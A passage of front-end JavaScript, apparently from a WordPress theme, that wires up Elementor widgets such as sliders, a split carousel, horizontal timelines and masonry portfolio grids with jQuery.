			        $(slide).toggleClass('is-prev', (i === s.currentSlideIndex - 1)); 
			        $(slide).toggleClass('is-next', (i === s.currentSlideIndex + 1)); 
			        
			        // Add and remove is-sliding class
			        $('body').addClass('is-sliding');
			
			        setTimeout(function(){
			            $('body').removeClass('is-sliding');
			        }, 1000);
			      });
			    },
			
			    /**
			     * Previous Slide
			     */
			    prevSlide: function(){
			      
			      // If on first slide, loop to last
			      if (s.currentSlideIndex <= 0) {
			        s.currentSlideIndex = s.numSlides;
			      }
			      s.currentSlideIndex--;
			      
			      SliceSlider.showSlide();
			    },
			
			    /**
			     * Next Slide
			     */
			    nextSlide: function(){
			      
			      s.currentSlideIndex++;
			   
			      // If on last slide, loop to first
			      if (s.currentSlideIndex >= s.numSlides) { 
			        s.currentSlideIndex = 0;
			      }
			 
			      SliceSlider.showSlide();
			    },
			  };
			  SliceSlider.init();
			});
		} );
		//End execute javascript for slider slice
		
		//Start execute javascript for slider flip
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-flip.default', function( $scope ) {
			//jQuery('body').addClass('elementor-fullscreen');
			//jQuery('body').addClass('elementor-overflow');
			
			var Gallery = (function() {
			    var scrollTimeId;
			    var posLeft = 0;
			
			    function Gallery(config) {
			        this.list = $(config.list);
			        this.items = this.list.find('li');
			        this.itemWidth = this.items.outerWidth();
			    };
			
			    Gallery.prototype = {
			        constructor: Gallery,
			
			        init: function() {
			            this.setGalleryWidth();
			            this.eventManager();
			
			            return this;
			        },
			
			        eventManager: function() {
			            var _this = this;
			
			            $("html, body").on('mousewheel', function(event) {
			                clearTimeout(scrollTimeId);
			                scrollTimeId = setTimeout(onScrollEventHandler.bind(this, event, _this.itemWidth), 0);
			            });
			        },
			
			        setGalleryWidth: function() {
			            this.list.css('width', this.getGalleryWidth());
			            this.list.css('overflow', 'scroll');
			        },
			
			        getGalleryWidth: function() {
			            var width = 0;
			
			            this.items.each(function(index, item) {
			                width += $(this).outerWidth();
			            });
			
			            return width;
			        }
			    };
			
			    function onScrollEventHandler(event, width) {
			      if (event.deltaY > 0) {
			        this.scrollLeft -= width / 20;
			      } else {
			        this.scrollLeft += width / 20;
			      }
			
			      event.preventDefault();
			    };
			
			    return Gallery;
			})();
			
			
			$(document).ready(function() {
			    var gallery = new Gallery({
			        list: '.flip-slide-container .container .gallery'
			    }).init();
			    
			    jQuery('.flip-slide-container').css('overflow', 'scroll');
			    jQuery('body').css('overflow-x', 'scroll');
			});
		} );
		//End execute javascript for slider flip
		
		//Start execute javascript for slider split carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-split-carousel.default', function( $scope ) {
			jQuery(".split-carousel-slider-wrapper").each(function() {
				var $carousel = jQuery(this);
			
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.css('height', sliderHeight+'px');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.css('height', sliderHeight+'px');
					});
				}
				
				var activeIndex = 0;
				var limit = 0;
				var disabled = false;
				var $stage = void 0;
				var $controls = void 0;
				var canvas = false;
				
				var SPIN_FORWARD_CLASS = 'js-spin-fwd';
				var SPIN_BACKWARD_CLASS = 'js-spin-bwd';
				var DISABLE_TRANSITIONS_CLASS = 'js-transitions-disabled';
				var SPIN_DUR = 1000;
				
				var appendControls = function appendControls() {
				    for (var i = 0; i < limit; i++) {
				        $('.carousel-control').append('<a href="#" data-index="' + i + '"></a>');
				    }
				    var height = $('.carousel-control').children().last().outerHeight();
				
				    $('.carousel-control').css('height', 30 + limit * height);
				    $controls = $('.carousel-control').children();
				    $controls.eq(activeIndex).addClass('active');
				};
				
				var setIndexes = function setIndexes() {
				    $('.spinner').children().each(function (i, el) {
				        $(el).attr('data-index', i);
				        limit++;
				    });
				};
				
				var duplicateSpinner = function duplicateSpinner() {
				    var $el = $('.spinner').parent();
				    var html = $('.spinner').parent().html();
				    $el.append(html);
				    $('.spinner').last().addClass('spinner--right');
				    $('.spinner--right').removeClass('spinner--left');
				};
				
				var paintFaces = function paintFaces() {
				    $('.spinner-face').each(function (i, el) {
				        var $el = $(el);
				        var color = $(el).attr('data-bg');
				        $el.children().css('backgroundImage', 'url(' + getBase64PixelByColor(color) + ')');
				    });
				};
				
				var getBase64PixelByColor = function getBase64PixelByColor(hex) {
				    if (!canvas) {
				        canvas = document.createElement('canvas');
				        canvas.height = 1;
				        canvas.width = 1;
				    }
				    if (canvas.getContext) {
				        var ctx = canvas.getContext('2d');
				        ctx.fillStyle = hex;
				        ctx.fillRect(0, 0, 1, 1);
				        return canvas.toDataURL();
				    }
				    return false;
				};
				
				var prepareDom = function prepareDom() {
				    setIndexes();
				    paintFaces();
				    duplicateSpinner();
				    appendControls();
				};
				
				var spin = function spin() {
				    var inc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 1;
				
				    if (disabled) return;
				    if (!inc) return;
				    activeIndex += inc;
				    disabled = true;
				
				    if (activeIndex >= limit) {
				        activeIndex = 0;
				    }
				
				    if (activeIndex < 0) {
				        activeIndex = limit - 1;
				    }
				
				    var $activeEls = $('.spinner-face.js-active');
				    var $nextEls = $('.spinner-face[data-index=' + activeIndex + ']');
				    $nextEls.addClass('js-next');
				
				    if (inc > 0) {
				        $stage.addClass(SPIN_FORWARD_CLASS);
				    } else {
				        $stage.addClass(SPIN_BACKWARD_CLASS);
				    }
				
				    $controls.removeClass('active');
				    $controls.eq(activeIndex).addClass('active');
				
				    setTimeout(function () {
				        spinCallback(inc);
				    }, SPIN_DUR, inc);
				};
				
				var spinCallback = function spinCallback(inc) {
				
				    $('.js-active').removeClass('js-active');
				    $('.js-next').removeClass('js-next').addClass('js-active');
				    $stage.addClass(DISABLE_TRANSITIONS_CLASS).removeClass(SPIN_FORWARD_CLASS).removeClass(SPIN_BACKWARD_CLASS);
				
				    $('.js-active').each(function (i, el) {
				        var $el = $(el);
				        $el.prependTo($el.parent());
				    });
				    setTimeout(function () {
				        $stage.removeClass(DISABLE_TRANSITIONS_CLASS);
				        disabled = false;
				    }, 100);
				};
				
				var attachListeners = function attachListeners() {
				
				    document.onkeyup = function (e) {
				        switch (e.keyCode) {
				            case 38:
				                spin(-1);
				                break;
				            case 40:
				                spin(1);
				                break;
				        }
				    };
				    
				    $carousel.bind('DOMMouseScroll', function(e){
					     if(e.originalEvent.detail > 0) {
					         //scroll down
					         spin(1);
					     }else {
					         //scroll up
					         spin(-1);
					     }
					
					     //prevent page fom scrolling
					     return false;
					 });
					
					 //IE, Opera, Safari
					 $carousel.bind('mousewheel', function(e){
					     if(e.originalEvent.wheelDelta < 0) {
					         //scroll down
					         spin(1);
					     }else {
					         //scroll up
					         spin(-1);
					     }
					
					     //prevent page fom scrolling
					     return false;
					 });
				    
				    jQuery('body').on('touchmove', function(e){
					  e.preventDefault();
					  e.stopPropagation();
					  
					  return false;
					});
				    
				    var ts;
					$carousel.bind('touchstart', function (e){
					   ts = e.originalEvent.touches[0].clientY;
					});
					
					$carousel.bind('touchend', function (e){
					   var te = e.originalEvent.changedTouches[0].clientY;
					   if(ts > te+5){
					      spin(1);
					   }else if(ts < te-5){
					      spin(-1);
					   }
					});
				
				    $controls.on('click', function (e) {
				        e.preventDefault();
				        if (disabled) return;
				        var $el = $(e.target);
				        var toIndex = parseInt($el.attr('data-index'), 10);
				        spin(toIndex - activeIndex);
				    });
				};
				
				var assignEls = function assignEls() {
				    $stage = $('.carousel-stage');
				};
				
				var init = function init() {
				    assignEls();
				    prepareDom();
				    attachListeners();
				};
				
				$(function () {
				    init();
				});
			});
		} );
		//End execute javascript for slider split carousel
		
		//Start execute javascript for horizontal timeline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-horizontal-timeline.default', function( $scope ) {
			var timelines = jQuery('.cd-horizontal-timeline');
			var eventsMinDistance = timelines.attr('data-spacing');
			
			if(eventsMinDistance == '')
			{
				eventsMinDistance = 60;
			}
	
		(timelines.length > 0) && initTimeline(timelines);
	
		function initTimeline(timelines) {
			timelines.each(function(){
				var timeline = jQuery(this),
					timelineComponents = {};
				//cache timeline components 
				timelineComponents['timelineWrapper'] = timeline.find('.events-wrapper');
				timelineComponents['eventsWrapper'] = timelineComponents['timelineWrapper'].children('.events');
				timelineComponents['fillingLine'] = timelineComponents['eventsWrapper'].children('.filling-line');
				timelineComponents['timelineEvents'] = timelineComponents['eventsWrapper'].find('a');
				timelineComponents['timelineDates'] = parseDate(timelineComponents['timelineEvents']);
				timelineComponents['eventsMinLapse'] = minLapse(timelineComponents['timelineDates']);
				timelineComponents['timelineNavigation'] = timeline.find('.cd-timeline-navigation');
				timelineComponents['eventsContent'] = timeline.children('.events-content');
	
				//assign a left postion to the single events along the timeline
				setDatePosition(timelineComponents, eventsMinDistance);
				//assign a width to the timeline
				var timelineTotWidth = setTimelineWidth(timelineComponents, eventsMinDistance);
				//the timeline has been initialize - show it
				timeline.addClass('loaded');
	
				//detect click on the next arrow
				timelineComponents['timelineNavigation'].on('click', '.next', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'next');
				});
				//detect click on the prev arrow
				timelineComponents['timelineNavigation'].on('click', '.prev', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'prev');
				});
				//detect click on the a single event - show new event content
				timelineComponents['eventsWrapper'].on('click', 'a', function(event){
					event.preventDefault();
					timelineComponents['timelineEvents'].removeClass('selected');
					jQuery(this).addClass('selected');
					updateOlderEvents(jQuery(this));
					updateFilling(jQuery(this), timelineComponents['fillingLine'], timelineTotWidth);
					updateVisibleContent(jQuery(this), timelineComponents['eventsContent']);
				});
	
				//on swipe, show next/prev event content
				timelineComponents['eventsContent'].on('swipeleft', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'next');
				});
				timelineComponents['eventsContent'].on('swiperight', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'prev');
				});
	
				//keyboard navigation
				jQuery(document).keyup(function(event){
					if(event.which=='37' && elementInViewport(timeline.get(0)) ) {
						showNewContent(timelineComponents, timelineTotWidth, 'prev');
					} else if( event.which=='39' && elementInViewport(timeline.get(0))) {
						showNewContent(timelineComponents, timelineTotWidth, 'next');
					}
				});
			});
		}
	
		function updateSlide(timelineComponents, timelineTotWidth, string) {
			//retrieve translateX value of timelineComponents['eventsWrapper']
			var translateValue = getTranslateValue(timelineComponents['eventsWrapper']),
				wrapperWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', ''));
			//translate the timeline to the left('next')/right('prev') 
			(string == 'next') 
				? translateTimeline(timelineComponents, translateValue - wrapperWidth + eventsMinDistance, wrapperWidth - timelineTotWidth)
				: translateTimeline(timelineComponents, translateValue + wrapperWidth - eventsMinDistance);
		}
	
		function showNewContent(timelineComponents, timelineTotWidth, string) {
			//go from one event to the next/previous one
			var visibleContent =  timelineComponents['eventsContent'].find('.selected'),
				newContent = ( string == 'next' ) ? visibleContent.next() : visibleContent.prev();
	
			if ( newContent.length > 0 ) { //if there's a next/prev event - show it
				var selectedDate = timelineComponents['eventsWrapper'].find('.selected'),
					newEvent = ( string == 'next' ) ? selectedDate.parent('li').next('li').children('a') : selectedDate.parent('li').prev('li').children('a');
				
				updateFilling(newEvent, timelineComponents['fillingLine'], timelineTotWidth);
				updateVisibleContent(newEvent, timelineComponents['eventsContent']);
				newEvent.addClass('selected');
				selectedDate.removeClass('selected');
				updateOlderEvents(newEvent);
				updateTimelinePosition(string, newEvent, timelineComponents, timelineTotWidth);
			}
		}
	
		function updateTimelinePosition(string, event, timelineComponents, timelineTotWidth) {
			//translate timeline to the left/right according to the position of the selected event
			var eventStyle = window.getComputedStyle(event.get(0), null),
				eventLeft = Number(eventStyle.getPropertyValue("left").replace('px', '')),
				timelineWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', '')),
				timelineTotWidth = Number(timelineComponents['eventsWrapper'].css('width').replace('px', ''));
			var timelineTranslate = getTranslateValue(timelineComponents['eventsWrapper']);
	
	        if( (string == 'next' && eventLeft > timelineWidth - timelineTranslate) || (string == 'prev' && eventLeft < - timelineTranslate) ) {
	        	translateTimeline(timelineComponents, - eventLeft + timelineWidth/2, timelineWidth - timelineTotWidth);
	        }
		}
	
		function translateTimeline(timelineComponents, value, totWidth) {
			var eventsWrapper = timelineComponents['eventsWrapper'].get(0);
			value = (value > 0) ? 0 : value; //only negative translate value
			value = ( !(typeof totWidth === 'undefined') &&  value < totWidth ) ? totWidth : value; //do not translate more than timeline width
			setTransformValue(eventsWrapper, 'translateX', value+'px');
			//update navigation arrows visibility
			(value == 0 ) ? timelineComponents['timelineNavigation'].find('.prev').addClass('inactive') : timelineComponents['timelineNavigation'].find('.prev').removeClass('inactive');
			(value == totWidth ) ? timelineComponents['timelineNavigation'].find('.next').addClass('inactive') : timelineComponents['timelineNavigation'].find('.next').removeClass('inactive');
		}
	
		function updateFilling(selectedEvent, filling, totWidth) {
			//change .filling-line length according to the selected event
			var eventStyle = window.getComputedStyle(selectedEvent.get(0), null),
				eventLeft = eventStyle.getPropertyValue("left"),
				eventWidth = eventStyle.getPropertyValue("width");
			eventLeft = Number(eventLeft.replace('px', '')) + Number(eventWidth.replace('px', ''))/2;
			var scaleValue = eventLeft/totWidth;
			setTransformValue(filling.get(0), 'scaleX', scaleValue);
		}
	
		function setDatePosition(timelineComponents, min) {
			for (i = 0; i < timelineComponents['timelineDates'].length; i++) { 
			    var distance = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][i]),
			    	distanceNorm = Math.round(distance/timelineComponents['eventsMinLapse']) + 2;
			    timelineComponents['timelineEvents'].eq(i).css('left', distanceNorm*min+'px');
			}
		}
	
		function setTimelineWidth(timelineComponents, width) {
			var timeSpan = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][timelineComponents['timelineDates'].length-1]),
				timeSpanNorm = timeSpan/timelineComponents['eventsMinLapse'],
				timeSpanNorm = Math.round(timeSpanNorm) + 4,
				totalWidth = timeSpanNorm*width;
			timelineComponents['eventsWrapper'].css('width', totalWidth+'px');
			updateFilling(timelineComponents['timelineEvents'].eq(0), timelineComponents['fillingLine'], totalWidth);
		
			return totalWidth;
		}
	
		function updateVisibleContent(event, eventsContent) {
			var eventDate = event.data('date'),
				visibleContent = eventsContent.find('.selected'),
				selectedContent = eventsContent.find('[data-date="'+ eventDate +'"]'),
				selectedContentHeight = selectedContent.height();
	
			if (selectedContent.index() > visibleContent.index()) {
				var classEnetering = 'selected enter-right',
					classLeaving = 'leave-left';
			} else {
				var classEnetering = 'selected enter-left',
					classLeaving = 'leave-right';
			}
	
			selectedContent.attr('class', classEnetering);
			visibleContent.attr('class', classLeaving).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
				visibleContent.removeClass('leave-right leave-left');
				selectedContent.removeClass('enter-left enter-right');
			});
			eventsContent.css('height', selectedContentHeight+'px');
		}
	
		function updateOlderEvents(event) {
			event.parent('li').prevAll('li').children('a').addClass('older-event').end().end().nextAll('li').children('a').removeClass('older-event');
		}
	
		function getTranslateValue(timeline) {
			var timelineStyle = window.getComputedStyle(timeline.get(0), null),
				timelineTranslate = timelineStyle.getPropertyValue("-webkit-transform") ||
	         		timelineStyle.getPropertyValue("-moz-transform") ||
	         		timelineStyle.getPropertyValue("-ms-transform") ||
	         		timelineStyle.getPropertyValue("-o-transform") ||
	         		timelineStyle.getPropertyValue("transform");
	
	        if( timelineTranslate.indexOf('(') >=0 ) {
	        	var timelineTranslate = timelineTranslate.split('(')[1];
	    		timelineTranslate = timelineTranslate.split(')')[0];
	    		timelineTranslate = timelineTranslate.split(',');
	    		var translateValue = timelineTranslate[4];
	        } else {
	        	var translateValue = 0;
	        }
	
	        return Number(translateValue);
		}
	
		function setTransformValue(element, property, value) {
			element.style["-webkit-transform"] = property+"("+value+")";
			element.style["-moz-transform"] = property+"("+value+")";
			element.style["-ms-transform"] = property+"("+value+")";
			element.style["-o-transform"] = property+"("+value+")";
			element.style["transform"] = property+"("+value+")";
		}
	
		//based on http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript
		function parseDate(events) {
			var dateArrays = [];
			events.each(function(){
				var dateComp = jQuery(this).data('date').split('/'),
					newDate = new Date(dateComp[2], dateComp[1]-1, dateComp[0]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function parseDate2(events) {
			var dateArrays = [];
			events.each(function(){
				var singleDate = jQuery(this),
					dateComp = singleDate.data('date').split('T');
				if( dateComp.length > 1 ) { //both DD/MM/YEAR and time are provided
					var dayComp = dateComp[0].split('/'),
						timeComp = dateComp[1].split(':');
				} else if( dateComp[0].indexOf(':') >=0 ) { //only time is provide
					var dayComp = ["2000", "0", "0"],
						timeComp = dateComp[0].split(':');
				} else { //only DD/MM/YEAR
					var dayComp = dateComp[0].split('/'),
						timeComp = ["0", "0"];
				}
				var	newDate = new Date(dayComp[2], dayComp[1]-1, dayComp[0], timeComp[0], timeComp[1]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function daydiff(first, second) {
		    return Math.round((second-first));
		}
	
		function minLapse(dates) {
			//determine the minimum distance among events
			var dateDistances = [];
			for (i = 1; i < dates.length; i++) { 
			    var distance = daydiff(dates[i-1], dates[i]);
			    dateDistances.push(distance);
			}
			return Math.min.apply(null, dateDistances);
		}
	
		/*
			How to tell if a DOM element is visible in the current viewport?
			http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
		*/
		function elementInViewport(el) {
			var top = el.offsetTop;
			var left = el.offsetLeft;
			var width = el.offsetWidth;
			var height = el.offsetHeight;
	
			while(el.offsetParent) {
			    el = el.offsetParent;
			    top += el.offsetTop;
			    left += el.offsetLeft;
			}
	
			return (
			    top < (window.pageYOffset + window.innerHeight) &&
			    left < (window.pageXOffset + window.innerWidth) &&
			    (top + height) > window.pageYOffset &&
			    (left + width) > window.pageXOffset
			);
		}
	
		function checkMQ() {
			//check if mobile or desktop device
			return window.getComputedStyle(document.querySelector('.cd-horizontal-timeline'), '::before').getPropertyValue('content').replace(/'/g, "").replace(/"/g, "");
		}
		} );
		//End execute javascript for horizontal timeline
		
		
		//Start execute javascript for background list
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-background-list.default', function( $scope ) {
			jQuery(".background-list-wrapper").each(function() {
				var parentDiv = jQuery(this);
				
				parentDiv.children('.background-list-column').hover(function () {
					parentDiv.find('.background-list-img').removeClass('hover');
				    jQuery(this).next('.background-list-img').addClass('hover');
				});
			});
		} );
		//End execute javascript for background list
		
		
		//Start execute javascript for portfolio masonry
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-masonry.default', function( $scope ) {
			jQuery(function( $ ) {
				
				jQuery(".portfolio-masonry-content-wrapper.do-masonry").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					cols = parseInt(cols);
					
					var gutter = 50;
					switch(cols)
					{
						case 2:
					        gutter = 50;
					        break;
					    case 3:
					        gutter = 40;
					        break;
					    case 4:
					        gutter = 30;
					        break;
					    case 5:
					        gutter = 20;
					        break;
					}
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".gallery-grid-item",
							columnWidth: ".gallery-grid-item",
							gutter : gutter
						});
					});
					
					jQuery(".portfolio-masonry-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						var gutter = 50;
						switch(cols)
						{
							case 2:
						        gutter = 50;
						        break;
						    case 3:
						        gutter = 40;
						        break;
						    case 4:
						        gutter = 30;
						        break;
						    case 5:
						        gutter = 20;
						        break;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
								});
					        },
						});
					});
					
					jQuery(".portfolio-masonry-container").each(function() {
						var containderDiv = jQuery(this);
						var selectedClass = "";
						
						containderDiv.find(".filter-tag-btn").on('click', function(){
							containderDiv.find(".filter-tag-btn").removeClass("active");
							jQuery(this).addClass("active");
							selectedClass = jQuery(this).attr("data-rel"); 
							
							var gridDiv = containderDiv.find(".portfolio-masonry-content-wrapper.do-masonry");
							gridDiv.fadeTo(100, 0);
							gridDiv.find(".portfolio-masonry-grid-wrapper").css({
								opacity: 0,
								display: 'none',
								transform: 'scale(0.0)'
							});
							gridDiv.find(".portfolio-masonry-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');

						    setTimeout(function() {
						      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
						      
						      jQuery("."+selectedClass).css({
								opacity: 1,
								display: 'block',
								transform: 'scale(1,1)'
							  });
						      
						      gridDiv.masonry('destroy');
						      var $grid = gridDiv.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
							  });
							  
							  $grid.masonry('reloadItems');
							  
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
		
						    }, 300);
					    });
					});
				});
			});
		} );
		//End execute javascript for portfolio masonry
		
			
		//Start execute javascript for portfolio masonry grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-masonry-grid.default', function( $scope ) {
			jQuery(function( $ ) {
				
				jQuery(".portfolio-masonry-content-wrapper.do-masonry").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					cols = parseInt(cols);
					
					var gutter = 50;
					switch(cols)
					{
						case 2:
					        gutter = 50;
					        break;
					    case 3:
					        gutter = 40;
					        break;
					    case 4:
					        gutter = 30;
					        break;
					    case 5:
					        gutter = 20;
					        break;
					}
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
							columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
							gutter : gutter
						});
					});
					
					jQuery(".portfolio-masonry-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						var gutter = 50;
						switch(cols)
						{
							case 2:
						        gutter = 50;
						        break;
						    case 3:
						        gutter = 40;
						        break;
						    case 4:
						        gutter = 30;
						        break;
						    case 5:
						        gutter = 20;
						        break;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".gallery-grid-item",
									columnWidth: ".gallery-grid-item",
									gutter : gutter
								});
					        },
						});
					});
					
					jQuery(".portfolio-masonry-container").each(function() {
						var containderDiv = jQuery(this);
						var selectedClass = "";
						
						containderDiv.find(".filter-tag-btn").on('click', function(){
							containderDiv.find(".filter-tag-btn").removeClass("active");
							jQuery(this).addClass("active");
							selectedClass = jQuery(this).attr("data-rel"); 
							
							var gridDiv = containderDiv.find(".portfolio-masonry-content-wrapper.do-masonry");
							gridDiv.fadeTo(100, 0);
							gridDiv.find(".portfolio-masonry-grid-wrapper").css({
								opacity: 0,
								display: 'none',
								transform: 'scale(0.0)'
							});
							gridDiv.find(".portfolio-masonry-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
							
						    setTimeout(function() {
						      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
						      
						      jQuery("."+selectedClass).css({
								opacity: 1,
								display: 'block',
								transform: 'scale(1,1)'
							  });
						      
						      gridDiv.masonry('destroy');
						      var $grid = gridDiv.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
							  });
							  
							  $grid.masonry('reloadItems');
							  
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
		
						    }, 300);
					    });
					});
				});
			});
		} );
		//End execute javascript for portfolio masonry grid
		
		
		//Start execute javascript for portfolio timeline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-timeline.default', function( $scope ) {
			var timelines = jQuery('.cd-horizontal-timeline');
			var eventsMinDistance = timelines.attr('data-spacing');
			
			if(eventsMinDistance == '')
			{
				eventsMinDistance = 60;
			}
	
		(timelines.length > 0) && initTimeline(timelines);
	
		function initTimeline(timelines) {
			timelines.each(function(){
				var timeline = jQuery(this),
					timelineComponents = {};
				//cache timeline components 
				timelineComponents['timelineWrapper'] = timeline.find('.events-wrapper');
				timelineComponents['eventsWrapper'] = timelineComponents['timelineWrapper'].children('.events');
				timelineComponents['fillingLine'] = timelineComponents['eventsWrapper'].children('.filling-line');
				timelineComponents['timelineEvents'] = timelineComponents['eventsWrapper'].find('a');
				timelineComponents['timelineDates'] = parseDate(timelineComponents['timelineEvents']);
				timelineComponents['eventsMinLapse'] = minLapse(timelineComponents['timelineDates']);
				timelineComponents['timelineNavigation'] = timeline.find('.cd-timeline-navigation');
				timelineComponents['eventsContent'] = timeline.children('.events-content');
	
				//assign a left postion to the single events along the timeline
				setDatePosition(timelineComponents, eventsMinDistance);
				//assign a width to the timeline
				var timelineTotWidth = setTimelineWidth(timelineComponents, eventsMinDistance);
				//the timeline has been initialize - show it
				timeline.addClass('loaded');
	
				//detect click on the next arrow
				timelineComponents['timelineNavigation'].on('click', '.next', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'next');
				});
				//detect click on the prev arrow
				timelineComponents['timelineNavigation'].on('click', '.prev', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'prev');
				});
				//detect click on the a single event - show new event content
				timelineComponents['eventsWrapper'].on('click', 'a', function(event){
					event.preventDefault();
					timelineComponents['timelineEvents'].removeClass('selected');
					jQuery(this).addClass('selected');
					updateOlderEvents(jQuery(this));
					updateFilling(jQuery(this), timelineComponents['fillingLine'], timelineTotWidth);
					updateVisibleContent(jQuery(this), timelineComponents['eventsContent']);
				});
	
				//on swipe, show next/prev event content
				timelineComponents['eventsContent'].on('swipeleft', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'next');
				});
				timelineComponents['eventsContent'].on('swiperight', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'prev');
				});
	
				//keyboard navigation
				jQuery(document).keyup(function(event){
					if(event.which=='37' && elementInViewport(timeline.get(0)) ) {
						showNewContent(timelineComponents, timelineTotWidth, 'prev');
					} else if( event.which=='39' && elementInViewport(timeline.get(0))) {
						showNewContent(timelineComponents, timelineTotWidth, 'next');
					}
				});
			});
		}
	
		function updateSlide(timelineComponents, timelineTotWidth, string) {
			//retrieve translateX value of timelineComponents['eventsWrapper']
			var translateValue = getTranslateValue(timelineComponents['eventsWrapper']),
				wrapperWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', ''));
			//translate the timeline to the left('next')/right('prev') 
			(string == 'next') 
				? translateTimeline(timelineComponents, translateValue - wrapperWidth + eventsMinDistance, wrapperWidth - timelineTotWidth)
				: translateTimeline(timelineComponents, translateValue + wrapperWidth - eventsMinDistance);
		}
	
		function showNewContent(timelineComponents, timelineTotWidth, string) {
			//go from one event to the next/previous one
			var visibleContent =  timelineComponents['eventsContent'].find('.selected'),
				newContent = ( string == 'next' ) ? visibleContent.next() : visibleContent.prev();
	
			if ( newContent.length > 0 ) { //if there's a next/prev event - show it
				var selectedDate = timelineComponents['eventsWrapper'].find('.selected'),
					newEvent = ( string == 'next' ) ? selectedDate.parent('li').next('li').children('a') : selectedDate.parent('li').prev('li').children('a');
				
				updateFilling(newEvent, timelineComponents['fillingLine'], timelineTotWidth);
				updateVisibleContent(newEvent, timelineComponents['eventsContent']);
				newEvent.addClass('selected');
				selectedDate.removeClass('selected');
				updateOlderEvents(newEvent);
				updateTimelinePosition(string, newEvent, timelineComponents, timelineTotWidth);
			}
		}
	
		function updateTimelinePosition(string, event, timelineComponents, timelineTotWidth) {
			//translate timeline to the left/right according to the position of the selected event
			var eventStyle = window.getComputedStyle(event.get(0), null),
				eventLeft = Number(eventStyle.getPropertyValue("left").replace('px', '')),
				timelineWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', '')),
				timelineTotWidth = Number(timelineComponents['eventsWrapper'].css('width').replace('px', ''));
			var timelineTranslate = getTranslateValue(timelineComponents['eventsWrapper']);
	
	        if( (string == 'next' && eventLeft > timelineWidth - timelineTranslate) || (string == 'prev' && eventLeft < - timelineTranslate) ) {
	        	translateTimeline(timelineComponents, - eventLeft + timelineWidth/2, timelineWidth - timelineTotWidth);
	        }
		}
	
		function translateTimeline(timelineComponents, value, totWidth) {
			var eventsWrapper = timelineComponents['eventsWrapper'].get(0);
			value = (value > 0) ? 0 : value; //only negative translate value
			value = ( !(typeof totWidth === 'undefined') &&  value < totWidth ) ? totWidth : value; //do not translate more than timeline width
			setTransformValue(eventsWrapper, 'translateX', value+'px');
			//update navigation arrows visibility
			(value == 0 ) ? timelineComponents['timelineNavigation'].find('.prev').addClass('inactive') : timelineComponents['timelineNavigation'].find('.prev').removeClass('inactive');
